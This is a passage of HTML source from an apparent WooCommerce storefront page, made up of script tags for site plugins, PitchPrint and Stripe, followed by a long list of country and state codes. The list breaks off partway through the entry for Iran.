<script src="https://bkbrokerages.agentstore.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.3.7" id="wc-add-to-cart-variation-js" defer data-wp-strategy="defer"></script>
<script src="https://bkbrokerages.agentstore.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script id="storefront-sticky-add-to-cart-js-extra">
var storefront_sticky_add_to_cart_params = {"trigger_class":"entry-summary"};
</script>
<script src="https://bkbrokerages.agentstore.com/wp-content/themes/storefront/assets/js/sticky-add-to-cart.min.js?ver=4.6.0" id="storefront-sticky-add-to-cart-js"></script>
<script src="https://pitchprint.io/rsc/js/client.js?ver=6.8.3" id="pitchprint_class-js"></script>
<script src="https://pitchprint.io/rsc/js/noes6.js?ver=6.8.3" id="pitchprint_class_noes6-js"></script>
<script src="https://js.stripe.com/v3/?ver=3.0" id="stripe-js"></script>
<script id="wc-country-select-js-extra">
var wc_country_select_params = {"countries":"{\"AF\":[],\"AL\":{\"AL-01\":\"Berat\",\"AL-09\":\"Dib\\u00ebr\",\"AL-02\":\"Durr\\u00ebs\",\"AL-03\":\"Elbasan\",\"AL-04\":\"Fier\",\"AL-05\":\"Gjirokast\\u00ebr\",\"AL-06\":\"Kor\\u00e7\\u00eb\",\"AL-07\":\"Kuk\\u00ebs\",\"AL-08\":\"Lezh\\u00eb\",\"AL-10\":\"Shkod\\u00ebr\",\"AL-11\":\"Tirana\",\"AL-12\":\"Vlor\\u00eb\"},\"AO\":{\"BGO\":\"Bengo\",\"BLU\":\"Benguela\",\"BIE\":\"Bi\\u00e9\",\"CAB\":\"Cabinda\",\"CNN\":\"Cunene\",\"HUA\":\"Huambo\",\"HUI\":\"Hu\\u00edla\",\"CCU\":\"Kuando Kubango\",\"CNO\":\"Kwanza-Norte\",\"CUS\":\"Kwanza-Sul\",\"LUA\":\"Luanda\",\"LNO\":\"Lunda-Norte\",\"LSU\":\"Lunda-Sul\",\"MAL\":\"Malanje\",\"MOX\":\"Moxico\",\"NAM\":\"Namibe\",\"UIG\":\"U\\u00edge\",\"ZAI\":\"Zaire\"},\"AR\":{\"C\":\"Ciudad Aut\\u00f3noma de Buenos Aires\",\"B\":\"Buenos Aires\",\"K\":\"Catamarca\",\"H\":\"Chaco\",\"U\":\"Chubut\",\"X\":\"C\\u00f3rdoba\",\"W\":\"Corrientes\",\"E\":\"Entre R\\u00edos\",\"P\":\"Formosa\",\"Y\":\"Jujuy\",\"L\":\"La Pampa\",\"F\":\"La Rioja\",\"M\":\"Mendoza\",\"N\":\"Misiones\",\"Q\":\"Neuqu\\u00e9n\",\"R\":\"R\\u00edo Negro\",\"A\":\"Salta\",\"J\":\"San Juan\",\"D\":\"San Luis\",\"Z\":\"Santa Cruz\",\"S\":\"Santa Fe\",\"G\":\"Santiago del Estero\",\"V\":\"Tierra del Fuego\",\"T\":\"Tucum\\u00e1n\"},\"AT\":[],\"AU\":{\"ACT\":\"Australian Capital Territory\",\"NSW\":\"New South Wales\",\"NT\":\"Northern Territory\",\"QLD\":\"Queensland\",\"SA\":\"South Australia\",\"TAS\":\"Tasmania\",\"VIC\":\"Victoria\",\"WA\":\"Western Australia\"},\"AX\":[],\"BD\":{\"BD-05\":\"Bagerhat\",\"BD-01\":\"Bandarban\",\"BD-02\":\"Barguna\",\"BD-06\":\"Barishal\",\"BD-07\":\"Bhola\",\"BD-03\":\"Bogura\",\"BD-04\":\"Brahmanbaria\",\"BD-09\":\"Chandpur\",\"BD-10\":\"Chattogram\",\"BD-12\":\"Chuadanga\",\"BD-11\":\"Cox's Bazar\",\"BD-08\":\"Cumilla\",\"BD-13\":\"Dhaka\",\"BD-14\":\"Dinajpur\",\"BD-15\":\"Faridpur \",\"BD-16\":\"Feni\",\"BD-19\":\"Gaibandha\",\"BD-18\":\"Gazipur\",\"BD-17\":\"Gopalganj\",\"BD-20\":\"Habiganj\",\"BD-21\":\"Jamalpur\",\"BD-22\":\"Jashore\",\"BD-25\":\"Jhalokati\",\"BD-23\":\"Jhenaidah\",\"BD-24\":\"Joypurhat\",\"BD-29\":\"Khagrachhari\",\"BD-27\":\"Khulna\",\"BD-26\":\"Kishoreganj\",\"BD-28\":\"Kurigram\",\"BD-30\":\"Kushtia\",\"BD-31\":\"Lakshmipur\",\"BD-32\":\"Lalmonirhat\",\"BD-36\":\"Madaripur\",\"BD-37\":\"Magura\",\"BD-33\":\"Manikganj \",\"BD-39\":\"Meherpur\",\"BD-38\":\"Moulvibazar\",\"BD-35\":\"Munshiganj\",\"BD-34\":\"Mymensingh\",\"BD-48\":\"Naogaon\",\"BD-43\":\"Narail\",\"BD-40\":\"Narayanganj\",\"BD-42\":\"Narsingdi\",\"BD-44\":\"Natore\",\"BD-45\":\"Nawabganj\",\"BD-41\":\"Netrakona\",\"BD-46\":\"Nilphamari\",\"BD-47\":\"Noakhali\",\"BD-49\":\"Pabna\",\"BD-52\":\"Panchagarh\",\"BD-51\":\"Patuakhali\",\"BD-50\":\"Pirojpur\",\"BD-53\":\"Rajbari\",\"BD-54\":\"Rajshahi\",\"BD-56\":\"Rangamati\",\"BD-55\":\"Rangpur\",\"BD-58\":\"Satkhira\",\"BD-62\":\"Shariatpur\",\"BD-57\":\"Sherpur\",\"BD-59\":\"Sirajganj\",\"BD-61\":\"Sunamganj\",\"BD-60\":\"Sylhet\",\"BD-63\":\"Tangail\",\"BD-64\":\"Thakurgaon\"},\"BE\":[],\"BG\":{\"BG-01\":\"Blagoevgrad\",\"BG-02\":\"Burgas\",\"BG-08\":\"Dobrich\",\"BG-07\":\"Gabrovo\",\"BG-26\":\"Haskovo\",\"BG-09\":\"Kardzhali\",\"BG-10\":\"Kyustendil\",\"BG-11\":\"Lovech\",\"BG-12\":\"Montana\",\"BG-13\":\"Pazardzhik\",\"BG-14\":\"Pernik\",\"BG-15\":\"Pleven\",\"BG-16\":\"Plovdiv\",\"BG-17\":\"Razgrad\",\"BG-18\":\"Ruse\",\"BG-27\":\"Shumen\",\"BG-19\":\"Silistra\",\"BG-20\":\"Sliven\",\"BG-21\":\"Smolyan\",\"BG-23\":\"Sofia District\",\"BG-22\":\"Sofia\",\"BG-24\":\"Stara Zagora\",\"BG-25\":\"Targovishte\",\"BG-03\":\"Varna\",\"BG-04\":\"Veliko Tarnovo\",\"BG-05\":\"Vidin\",\"BG-06\":\"Vratsa\",\"BG-28\":\"Yambol\"},\"BH\":[],\"BI\":[],\"BJ\":{\"AL\":\"Alibori\",\"AK\":\"Atakora\",\"AQ\":\"Atlantique\",\"BO\":\"Borgou\",\"CO\":\"Collines\",\"KO\":\"Kouffo\",\"DO\":\"Donga\",\"LI\":\"Littoral\",\"MO\":\"Mono\",\"OU\":\"Ou\\u00e9m\\u00e9\",\"PL\":\"Plateau\",\"ZO\":\"Zou\"},\"BO\":{\"BO-B\":\"Beni\",\"BO-H\":\"Chuquisaca\",\"BO-C\":\"Cochabamba\",\"BO-L\":\"La Paz\",\"BO-O\":\"Oruro\",\"BO-N\":\"Pando\",\"BO-P\":\"Potos\\u00ed\",\"BO-S\":\"Santa Cruz\",\"BO-T\":\"Tarija\"},\"BR\":{\"AC\":\"Acre\",\"AL\":\"Alagoas\",\"AP\":\"Amap\\u00e1\",\"AM\":\"Amazonas\",\"BA\":\"Bahia\",\"CE\":\"Cear\\u00e1\",\"DF\":\"Distrito Federal\",\"ES\":\"Esp\\u00edrito Santo\",\"GO\":\"Goi\\u00e1s\",\"MA\":\"Maranh\\u00e3o\",\"MT\":\"Mato Grosso\",\"MS\":\"Mato Grosso do Sul\",\"MG\":\"Minas Gerais\",\"PA\":\"Par\\u00e1\",\"PB\":\"Para\\u00edba\",\"PR\":\"Paran\\u00e1\",\"PE\":\"Pernambuco\",\"PI\":\"Piau\\u00ed\",\"RJ\":\"Rio de Janeiro\",\"RN\":\"Rio Grande do Norte\",\"RS\":\"Rio Grande do Sul\",\"RO\":\"Rond\\u00f4nia\",\"RR\":\"Roraima\",\"SC\":\"Santa Catarina\",\"SP\":\"S\\u00e3o Paulo\",\"SE\":\"Sergipe\",\"TO\":\"Tocantins\"},\"CA\":{\"AB\":\"Alberta\",\"BC\":\"British Columbia\",\"MB\":\"Manitoba\",\"NB\":\"New Brunswick\",\"NL\":\"Newfoundland and Labrador\",\"NT\":\"Northwest Territories\",\"NS\":\"Nova Scotia\",\"NU\":\"Nunavut\",\"ON\":\"Ontario\",\"PE\":\"Prince Edward Island\",\"QC\":\"Quebec\",\"SK\":\"Saskatchewan\",\"YT\":\"Yukon Territory\"},\"CH\":{\"AG\":\"Aargau\",\"AR\":\"Appenzell Ausserrhoden\",\"AI\":\"Appenzell Innerrhoden\",\"BL\":\"Basel-Landschaft\",\"BS\":\"Basel-Stadt\",\"BE\":\"Bern\",\"FR\":\"Fribourg\",\"GE\":\"Geneva\",\"GL\":\"Glarus\",\"GR\":\"Graub\\u00fcnden\",\"JU\":\"Jura\",\"LU\":\"Luzern\",\"NE\":\"Neuch\\u00e2tel\",\"NW\":\"Nidwalden\",\"OW\":\"Obwalden\",\"SH\":\"Schaffhausen\",\"SZ\":\"Schwyz\",\"SO\":\"Solothurn\",\"SG\":\"St. Gallen\",\"TG\":\"Thurgau\",\"TI\":\"Ticino\",\"UR\":\"Uri\",\"VS\":\"Valais\",\"VD\":\"Vaud\",\"ZG\":\"Zug\",\"ZH\":\"Z\\u00fcrich\"},\"CL\":{\"CL-AI\":\"Ais\\u00e9n del General Carlos Iba\\u00f1ez del Campo\",\"CL-AN\":\"Antofagasta\",\"CL-AP\":\"Arica y Parinacota\",\"CL-AR\":\"La Araucan\\u00eda\",\"CL-AT\":\"Atacama\",\"CL-BI\":\"Biob\\u00edo\",\"CL-CO\":\"Coquimbo\",\"CL-LI\":\"Libertador General Bernardo O'Higgins\",\"CL-LL\":\"Los Lagos\",\"CL-LR\":\"Los R\\u00edos\",\"CL-MA\":\"Magallanes\",\"CL-ML\":\"Maule\",\"CL-NB\":\"\\u00d1uble\",\"CL-RM\":\"Regi\\u00f3n Metropolitana de Santiago\",\"CL-TA\":\"Tarapac\\u00e1\",\"CL-VS\":\"Valpara\\u00edso\"},\"CN\":{\"CN1\":\"Yunnan \\\/ \\u4e91\\u5357\",\"CN2\":\"Beijing \\\/ \\u5317\\u4eac\",\"CN3\":\"Tianjin \\\/ \\u5929\\u6d25\",\"CN4\":\"Hebei \\\/ \\u6cb3\\u5317\",\"CN5\":\"Shanxi \\\/ \\u5c71\\u897f\",\"CN6\":\"Inner Mongolia \\\/ \\u5167\\u8499\\u53e4\",\"CN7\":\"Liaoning \\\/ \\u8fbd\\u5b81\",\"CN8\":\"Jilin \\\/ \\u5409\\u6797\",\"CN9\":\"Heilongjiang \\\/ \\u9ed1\\u9f99\\u6c5f\",\"CN10\":\"Shanghai \\\/ \\u4e0a\\u6d77\",\"CN11\":\"Jiangsu \\\/ \\u6c5f\\u82cf\",\"CN12\":\"Zhejiang \\\/ \\u6d59\\u6c5f\",\"CN13\":\"Anhui \\\/ \\u5b89\\u5fbd\",\"CN14\":\"Fujian \\\/ \\u798f\\u5efa\",\"CN15\":\"Jiangxi \\\/ \\u6c5f\\u897f\",\"CN16\":\"Shandong \\\/ \\u5c71\\u4e1c\",\"CN17\":\"Henan \\\/ \\u6cb3\\u5357\",\"CN18\":\"Hubei \\\/ \\u6e56\\u5317\",\"CN19\":\"Hunan \\\/ \\u6e56\\u5357\",\"CN20\":\"Guangdong \\\/ \\u5e7f\\u4e1c\",\"CN21\":\"Guangxi Zhuang \\\/ \\u5e7f\\u897f\\u58ee\\u65cf\",\"CN22\":\"Hainan \\\/ \\u6d77\\u5357\",\"CN23\":\"Chongqing \\\/ \\u91cd\\u5e86\",\"CN24\":\"Sichuan \\\/ \\u56db\\u5ddd\",\"CN25\":\"Guizhou \\\/ \\u8d35\\u5dde\",\"CN26\":\"Shaanxi \\\/ \\u9655\\u897f\",\"CN27\":\"Gansu \\\/ \\u7518\\u8083\",\"CN28\":\"Qinghai \\\/ \\u9752\\u6d77\",\"CN29\":\"Ningxia Hui \\\/ \\u5b81\\u590f\",\"CN30\":\"Macao \\\/ \\u6fb3\\u95e8\",\"CN31\":\"Tibet \\\/ \\u897f\\u85cf\",\"CN32\":\"Xinjiang \\\/ \\u65b0\\u7586\"},\"CO\":{\"CO-AMA\":\"Amazonas\",\"CO-ANT\":\"Antioquia\",\"CO-ARA\":\"Arauca\",\"CO-ATL\":\"Atl\\u00e1ntico\",\"CO-BOL\":\"Bol\\u00edvar\",\"CO-BOY\":\"Boyac\\u00e1\",\"CO-CAL\":\"Caldas\",\"CO-CAQ\":\"Caquet\\u00e1\",\"CO-CAS\":\"Casanare\",\"CO-CAU\":\"Cauca\",\"CO-CES\":\"Cesar\",\"CO-CHO\":\"Choc\\u00f3\",\"CO-COR\":\"C\\u00f3rdoba\",\"CO-CUN\":\"Cundinamarca\",\"CO-DC\":\"Capital District\",\"CO-GUA\":\"Guain\\u00eda\",\"CO-GUV\":\"Guaviare\",\"CO-HUI\":\"Huila\",\"CO-LAG\":\"La Guajira\",\"CO-MAG\":\"Magdalena\",\"CO-MET\":\"Meta\",\"CO-NAR\":\"Nari\\u00f1o\",\"CO-NSA\":\"Norte de Santander\",\"CO-PUT\":\"Putumayo\",\"CO-QUI\":\"Quind\\u00edo\",\"CO-RIS\":\"Risaralda\",\"CO-SAN\":\"Santander\",\"CO-SAP\":\"San Andr\\u00e9s & Providencia\",\"CO-SUC\":\"Sucre\",\"CO-TOL\":\"Tolima\",\"CO-VAC\":\"Valle del Cauca\",\"CO-VAU\":\"Vaup\\u00e9s\",\"CO-VID\":\"Vichada\"},\"CR\":{\"CR-A\":\"Alajuela\",\"CR-C\":\"Cartago\",\"CR-G\":\"Guanacaste\",\"CR-H\":\"Heredia\",\"CR-L\":\"Lim\\u00f3n\",\"CR-P\":\"Puntarenas\",\"CR-SJ\":\"San Jos\\u00e9\"},\"CZ\":[],\"DE\":{\"DE-BW\":\"Baden-W\\u00fcrttemberg\",\"DE-BY\":\"Bavaria\",\"DE-BE\":\"Berlin\",\"DE-BB\":\"Brandenburg\",\"DE-HB\":\"Bremen\",\"DE-HH\":\"Hamburg\",\"DE-HE\":\"Hesse\",\"DE-MV\":\"Mecklenburg-Vorpommern\",\"DE-NI\":\"Lower Saxony\",\"DE-NW\":\"North Rhine-Westphalia\",\"DE-RP\":\"Rhineland-Palatinate\",\"DE-SL\":\"Saarland\",\"DE-SN\":\"Saxony\",\"DE-ST\":\"Saxony-Anhalt\",\"DE-SH\":\"Schleswig-Holstein\",\"DE-TH\":\"Thuringia\"},\"DK\":[],\"DO\":{\"DO-01\":\"Distrito Nacional\",\"DO-02\":\"Azua\",\"DO-03\":\"Baoruco\",\"DO-04\":\"Barahona\",\"DO-33\":\"Cibao Nordeste\",\"DO-34\":\"Cibao Noroeste\",\"DO-35\":\"Cibao Norte\",\"DO-36\":\"Cibao Sur\",\"DO-05\":\"Dajab\\u00f3n\",\"DO-06\":\"Duarte\",\"DO-08\":\"El Seibo\",\"DO-37\":\"El Valle\",\"DO-07\":\"El\\u00edas Pi\\u00f1a\",\"DO-38\":\"Enriquillo\",\"DO-09\":\"Espaillat\",\"DO-30\":\"Hato Mayor\",\"DO-19\":\"Hermanas Mirabal\",\"DO-39\":\"Hig\\u00fcamo\",\"DO-10\":\"Independencia\",\"DO-11\":\"La Altagracia\",\"DO-12\":\"La Romana\",\"DO-13\":\"La Vega\",\"DO-14\":\"Mar\\u00eda Trinidad S\\u00e1nchez\",\"DO-28\":\"Monse\\u00f1or Nouel\",\"DO-15\":\"Monte Cristi\",\"DO-29\":\"Monte Plata\",\"DO-40\":\"Ozama\",\"DO-16\":\"Pedernales\",\"DO-17\":\"Peravia\",\"DO-18\":\"Puerto Plata\",\"DO-20\":\"Saman\\u00e1\",\"DO-21\":\"San Crist\\u00f3bal\",\"DO-31\":\"San Jos\\u00e9 de Ocoa\",\"DO-22\":\"San Juan\",\"DO-23\":\"San Pedro de Macor\\u00eds\",\"DO-24\":\"S\\u00e1nchez Ram\\u00edrez\",\"DO-25\":\"Santiago\",\"DO-26\":\"Santiago Rodr\\u00edguez\",\"DO-32\":\"Santo Domingo\",\"DO-41\":\"Valdesia\",\"DO-27\":\"Valverde\",\"DO-42\":\"Yuma\"},\"DZ\":{\"DZ-01\":\"Adrar\",\"DZ-02\":\"Chlef\",\"DZ-03\":\"Laghouat\",\"DZ-04\":\"Oum El Bouaghi\",\"DZ-05\":\"Batna\",\"DZ-06\":\"B\\u00e9ja\\u00efa\",\"DZ-07\":\"Biskra\",\"DZ-08\":\"B\\u00e9char\",\"DZ-09\":\"Blida\",\"DZ-10\":\"Bouira\",\"DZ-11\":\"Tamanghasset\",\"DZ-12\":\"T\\u00e9bessa\",\"DZ-13\":\"Tlemcen\",\"DZ-14\":\"Tiaret\",\"DZ-15\":\"Tizi Ouzou\",\"DZ-16\":\"Algiers\",\"DZ-17\":\"Djelfa\",\"DZ-18\":\"Jijel\",\"DZ-19\":\"S\\u00e9tif\",\"DZ-20\":\"Sa\\u00efda\",\"DZ-21\":\"Skikda\",\"DZ-22\":\"Sidi Bel Abb\\u00e8s\",\"DZ-23\":\"Annaba\",\"DZ-24\":\"Guelma\",\"DZ-25\":\"Constantine\",\"DZ-26\":\"M\\u00e9d\\u00e9a\",\"DZ-27\":\"Mostaganem\",\"DZ-28\":\"M\\u2019Sila\",\"DZ-29\":\"Mascara\",\"DZ-30\":\"Ouargla\",\"DZ-31\":\"Oran\",\"DZ-32\":\"El Bayadh\",\"DZ-33\":\"Illizi\",\"DZ-34\":\"Bordj Bou Arr\\u00e9ridj\",\"DZ-35\":\"Boumerd\\u00e8s\",\"DZ-36\":\"El Tarf\",\"DZ-37\":\"Tindouf\",\"DZ-38\":\"Tissemsilt\",\"DZ-39\":\"El Oued\",\"DZ-40\":\"Khenchela\",\"DZ-41\":\"Souk Ahras\",\"DZ-42\":\"Tipasa\",\"DZ-43\":\"Mila\",\"DZ-44\":\"A\\u00efn Defla\",\"DZ-45\":\"Naama\",\"DZ-46\":\"A\\u00efn T\\u00e9mouchent\",\"DZ-47\":\"Gharda\\u00efa\",\"DZ-48\":\"Relizane\"},\"EE\":[],\"EC\":{\"EC-A\":\"Azuay\",\"EC-B\":\"Bol\\u00edvar\",\"EC-F\":\"Ca\\u00f1ar\",\"EC-C\":\"Carchi\",\"EC-H\":\"Chimborazo\",\"EC-X\":\"Cotopaxi\",\"EC-O\":\"El Oro\",\"EC-E\":\"Esmeraldas\",\"EC-W\":\"Gal\\u00e1pagos\",\"EC-G\":\"Guayas\",\"EC-I\":\"Imbabura\",\"EC-L\":\"Loja\",\"EC-R\":\"Los R\\u00edos\",\"EC-M\":\"Manab\\u00ed\",\"EC-S\":\"Morona-Santiago\",\"EC-N\":\"Napo\",\"EC-D\":\"Orellana\",\"EC-Y\":\"Pastaza\",\"EC-P\":\"Pichincha\",\"EC-SE\":\"Santa Elena\",\"EC-SD\":\"Santo Domingo de los Ts\\u00e1chilas\",\"EC-U\":\"Sucumb\\u00edos\",\"EC-T\":\"Tungurahua\",\"EC-Z\":\"Zamora-Chinchipe\"},\"EG\":{\"EGALX\":\"Alexandria\",\"EGASN\":\"Aswan\",\"EGAST\":\"Asyut\",\"EGBA\":\"Red Sea\",\"EGBH\":\"Beheira\",\"EGBNS\":\"Beni Suef\",\"EGC\":\"Cairo\",\"EGDK\":\"Dakahlia\",\"EGDT\":\"Damietta\",\"EGFYM\":\"Faiyum\",\"EGGH\":\"Gharbia\",\"EGGZ\":\"Giza\",\"EGIS\":\"Ismailia\",\"EGJS\":\"South Sinai\",\"EGKB\":\"Qalyubia\",\"EGKFS\":\"Kafr el-Sheikh\",\"EGKN\":\"Qena\",\"EGLX\":\"Luxor\",\"EGMN\":\"Minya\",\"EGMNF\":\"Monufia\",\"EGMT\":\"Matrouh\",\"EGPTS\":\"Port Said\",\"EGSHG\":\"Sohag\",\"EGSHR\":\"Al Sharqia\",\"EGSIN\":\"North Sinai\",\"EGSUZ\":\"Suez\",\"EGWAD\":\"New Valley\"},\"ES\":{\"C\":\"A Coru\\u00f1a\",\"VI\":\"Araba\\\/\\u00c1lava\",\"AB\":\"Albacete\",\"A\":\"Alicante\",\"AL\":\"Almer\\u00eda\",\"O\":\"Asturias\",\"AV\":\"\\u00c1vila\",\"BA\":\"Badajoz\",\"PM\":\"Baleares\",\"B\":\"Barcelona\",\"BU\":\"Burgos\",\"CC\":\"C\\u00e1ceres\",\"CA\":\"C\\u00e1diz\",\"S\":\"Cantabria\",\"CS\":\"Castell\\u00f3n\",\"CE\":\"Ceuta\",\"CR\":\"Ciudad Real\",\"CO\":\"C\\u00f3rdoba\",\"CU\":\"Cuenca\",\"GI\":\"Girona\",\"GR\":\"Granada\",\"GU\":\"Guadalajara\",\"SS\":\"Gipuzkoa\",\"H\":\"Huelva\",\"HU\":\"Huesca\",\"J\":\"Ja\\u00e9n\",\"LO\":\"La Rioja\",\"GC\":\"Las Palmas\",\"LE\":\"Le\\u00f3n\",\"L\":\"Lleida\",\"LU\":\"Lugo\",\"M\":\"Madrid\",\"MA\":\"M\\u00e1laga\",\"ML\":\"Melilla\",\"MU\":\"Murcia\",\"NA\":\"Navarra\",\"OR\":\"Ourense\",\"P\":\"Palencia\",\"PO\":\"Pontevedra\",\"SA\":\"Salamanca\",\"TF\":\"Santa Cruz de Tenerife\",\"SG\":\"Segovia\",\"SE\":\"Sevilla\",\"SO\":\"Soria\",\"T\":\"Tarragona\",\"TE\":\"Teruel\",\"TO\":\"Toledo\",\"V\":\"Valencia\",\"VA\":\"Valladolid\",\"BI\":\"Biscay\",\"ZA\":\"Zamora\",\"Z\":\"Zaragoza\"},\"ET\":[],\"FI\":[],\"FR\":[],\"GF\":[],\"GH\":{\"AF\":\"Ahafo\",\"AH\":\"Ashanti\",\"BA\":\"Brong-Ahafo\",\"BO\":\"Bono\",\"BE\":\"Bono East\",\"CP\":\"Central\",\"EP\":\"Eastern\",\"AA\":\"Greater Accra\",\"NE\":\"North East\",\"NP\":\"Northern\",\"OT\":\"Oti\",\"SV\":\"Savannah\",\"UE\":\"Upper East\",\"UW\":\"Upper West\",\"TV\":\"Volta\",\"WP\":\"Western\",\"WN\":\"Western North\"},\"GP\":[],\"GR\":{\"I\":\"Attica\",\"A\":\"East Macedonia and Thrace\",\"B\":\"Central Macedonia\",\"C\":\"West Macedonia\",\"D\":\"Epirus\",\"E\":\"Thessaly\",\"F\":\"Ionian Islands\",\"G\":\"West Greece\",\"H\":\"Central Greece\",\"J\":\"Peloponnese\",\"K\":\"North Aegean\",\"L\":\"South Aegean\",\"M\":\"Crete\"},\"GT\":{\"GT-AV\":\"Alta Verapaz\",\"GT-BV\":\"Baja Verapaz\",\"GT-CM\":\"Chimaltenango\",\"GT-CQ\":\"Chiquimula\",\"GT-PR\":\"El Progreso\",\"GT-ES\":\"Escuintla\",\"GT-GU\":\"Guatemala\",\"GT-HU\":\"Huehuetenango\",\"GT-IZ\":\"Izabal\",\"GT-JA\":\"Jalapa\",\"GT-JU\":\"Jutiapa\",\"GT-PE\":\"Pet\\u00e9n\",\"GT-QZ\":\"Quetzaltenango\",\"GT-QC\":\"Quich\\u00e9\",\"GT-RE\":\"Retalhuleu\",\"GT-SA\":\"Sacatep\\u00e9quez\",\"GT-SM\":\"San Marcos\",\"GT-SR\":\"Santa Rosa\",\"GT-SO\":\"Solol\\u00e1\",\"GT-SU\":\"Suchitep\\u00e9quez\",\"GT-TO\":\"Totonicap\\u00e1n\",\"GT-ZA\":\"Zacapa\"},\"HK\":{\"HONG KONG\":\"Hong Kong Island\",\"KOWLOON\":\"Kowloon\",\"NEW TERRITORIES\":\"New Territories\"},\"HN\":{\"HN-AT\":\"Atl\\u00e1ntida\",\"HN-IB\":\"Bay Islands\",\"HN-CH\":\"Choluteca\",\"HN-CL\":\"Col\\u00f3n\",\"HN-CM\":\"Comayagua\",\"HN-CP\":\"Cop\\u00e1n\",\"HN-CR\":\"Cort\\u00e9s\",\"HN-EP\":\"El Para\\u00edso\",\"HN-FM\":\"Francisco Moraz\\u00e1n\",\"HN-GD\":\"Gracias a Dios\",\"HN-IN\":\"Intibuc\\u00e1\",\"HN-LE\":\"Lempira\",\"HN-LP\":\"La Paz\",\"HN-OC\":\"Ocotepeque\",\"HN-OL\":\"Olancho\",\"HN-SB\":\"Santa B\\u00e1rbara\",\"HN-VA\":\"Valle\",\"HN-YO\":\"Yoro\"},\"HR\":{\"HR-01\":\"Zagreb County\",\"HR-02\":\"Krapina-Zagorje County\",\"HR-03\":\"Sisak-Moslavina County\",\"HR-04\":\"Karlovac County\",\"HR-05\":\"Vara\\u017edin County\",\"HR-06\":\"Koprivnica-Kri\\u017eevci County\",\"HR-07\":\"Bjelovar-Bilogora County\",\"HR-08\":\"Primorje-Gorski Kotar County\",\"HR-09\":\"Lika-Senj County\",\"HR-10\":\"Virovitica-Podravina County\",\"HR-11\":\"Po\\u017eega-Slavonia County\",\"HR-12\":\"Brod-Posavina County\",\"HR-13\":\"Zadar County\",\"HR-14\":\"Osijek-Baranja County\",\"HR-15\":\"\\u0160ibenik-Knin County\",\"HR-16\":\"Vukovar-Srijem County\",\"HR-17\":\"Split-Dalmatia County\",\"HR-18\":\"Istria County\",\"HR-19\":\"Dubrovnik-Neretva County\",\"HR-20\":\"Me\\u0111imurje County\",\"HR-21\":\"Zagreb City\"},\"HU\":{\"BK\":\"B\\u00e1cs-Kiskun\",\"BE\":\"B\\u00e9k\\u00e9s\",\"BA\":\"Baranya\",\"BZ\":\"Borsod-Aba\\u00faj-Zempl\\u00e9n\",\"BU\":\"Budapest\",\"CS\":\"Csongr\\u00e1d-Csan\\u00e1d\",\"FE\":\"Fej\\u00e9r\",\"GS\":\"Gy\\u0151r-Moson-Sopron\",\"HB\":\"Hajd\\u00fa-Bihar\",\"HE\":\"Heves\",\"JN\":\"J\\u00e1sz-Nagykun-Szolnok\",\"KE\":\"Kom\\u00e1rom-Esztergom\",\"NO\":\"N\\u00f3gr\\u00e1d\",\"PE\":\"Pest\",\"SO\":\"Somogy\",\"SZ\":\"Szabolcs-Szatm\\u00e1r-Bereg\",\"TO\":\"Tolna\",\"VA\":\"Vas\",\"VE\":\"Veszpr\\u00e9m\",\"ZA\":\"Zala\"},\"ID\":{\"AC\":\"Daerah Istimewa Aceh\",\"SU\":\"Sumatera Utara\",\"SB\":\"Sumatera Barat\",\"RI\":\"Riau\",\"KR\":\"Kepulauan Riau\",\"JA\":\"Jambi\",\"SS\":\"Sumatera Selatan\",\"BB\":\"Bangka Belitung\",\"BE\":\"Bengkulu\",\"LA\":\"Lampung\",\"JK\":\"DKI Jakarta\",\"JB\":\"Jawa Barat\",\"BT\":\"Banten\",\"JT\":\"Jawa Tengah\",\"JI\":\"Jawa Timur\",\"YO\":\"Daerah Istimewa Yogyakarta\",\"BA\":\"Bali\",\"NB\":\"Nusa Tenggara Barat\",\"NT\":\"Nusa Tenggara Timur\",\"KB\":\"Kalimantan Barat\",\"KT\":\"Kalimantan Tengah\",\"KI\":\"Kalimantan Timur\",\"KS\":\"Kalimantan Selatan\",\"KU\":\"Kalimantan Utara\",\"SA\":\"Sulawesi Utara\",\"ST\":\"Sulawesi Tengah\",\"SG\":\"Sulawesi Tenggara\",\"SR\":\"Sulawesi Barat\",\"SN\":\"Sulawesi Selatan\",\"GO\":\"Gorontalo\",\"MA\":\"Maluku\",\"MU\":\"Maluku Utara\",\"PA\":\"Papua\",\"PB\":\"Papua Barat\"},\"IE\":{\"CW\":\"Carlow\",\"CN\":\"Cavan\",\"CE\":\"Clare\",\"CO\":\"Cork\",\"DL\":\"Donegal\",\"D\":\"Dublin\",\"G\":\"Galway\",\"KY\":\"Kerry\",\"KE\":\"Kildare\",\"KK\":\"Kilkenny\",\"LS\":\"Laois\",\"LM\":\"Leitrim\",\"LK\":\"Limerick\",\"LD\":\"Longford\",\"LH\":\"Louth\",\"MO\":\"Mayo\",\"MH\":\"Meath\",\"MN\":\"Monaghan\",\"OY\":\"Offaly\",\"RN\":\"Roscommon\",\"SO\":\"Sligo\",\"TA\":\"Tipperary\",\"WD\":\"Waterford\",\"WH\":\"Westmeath\",\"WX\":\"Wexford\",\"WW\":\"Wicklow\"},\"IN\":{\"AN\":\"Andaman and Nicobar Islands\",\"AP\":\"Andhra Pradesh\",\"AR\":\"Arunachal Pradesh\",\"AS\":\"Assam\",\"BR\":\"Bihar\",\"CH\":\"Chandigarh\",\"CT\":\"Chhattisgarh\",\"DD\":\"Daman and Diu\",\"DH\":\"D\\u0101dra and Nagar Haveli and Dam\\u0101n and Diu\",\"DL\":\"Delhi\",\"DN\":\"Dadra and Nagar Haveli\",\"GA\":\"Goa\",\"GJ\":\"Gujarat\",\"HP\":\"Himachal Pradesh\",\"HR\":\"Haryana\",\"JH\":\"Jharkhand\",\"JK\":\"Jammu and Kashmir\",\"KA\":\"Karnataka\",\"KL\":\"Kerala\",\"LA\":\"Ladakh\",\"LD\":\"Lakshadweep\",\"MH\":\"Maharashtra\",\"ML\":\"Meghalaya\",\"MN\":\"Manipur\",\"MP\":\"Madhya Pradesh\",\"MZ\":\"Mizoram\",\"NL\":\"Nagaland\",\"OD\":\"Odisha\",\"PB\":\"Punjab\",\"PY\":\"Pondicherry (Puducherry)\",\"RJ\":\"Rajasthan\",\"SK\":\"Sikkim\",\"TS\":\"Telangana\",\"TN\":\"Tamil Nadu\",\"TR\":\"Tripura\",\"UP\":\"Uttar Pradesh\",\"UK\":\"Uttarakhand\",\"WB\":\"West Bengal\"},\"IR\":{\"KHZ\":\"Khuzestan 